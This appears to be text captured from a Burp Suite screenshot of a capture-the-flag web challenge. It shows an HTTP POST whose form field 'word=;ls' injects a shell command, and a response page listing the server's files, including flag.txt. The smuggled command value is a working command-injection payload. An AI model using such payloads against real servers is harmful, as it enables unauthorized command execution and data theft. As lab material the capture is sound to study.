 Request
Pretty Raw Hex
\n
1 POST /echo HTTP/1.1
2 Host: 20.25.141.74:9005
3 Content-Length: 8
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://20.25.141.74:9005
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://20.25.141.74:9005/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 word=;ls
Response
Pretty Raw Hex Render
\n
https://cdn.discordapp.com/attachments/940990932814282806/1092
479047805710336/bksec_logo_new.png">
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width,
initial-scale=1">
16 <link rel="stylesheet" href="../static/style/bootstrap.min.css
">
17 <link rel="stylesheet" href="../static/style/main.css">
18 <script src="../static/js/main.js">
</script>
19 </head>
20 <div class="login-page bg-light">
21 <div class="container">
22 <div class="row">
23 <div class="col-lg-5 m-auto">
24 <div class="bg-white shadow rounded">
25 <div class="row">
26 <div class="col-md-12 pe-0">
27 <div class="form-middle h-100 py-5 px-5">
28
29 <div class="col-20">
30 <h3 class="py-3">
You said
</h3>
31
32 app.py
33 flag.txt
34 static
35 templates
36
37 </div>
38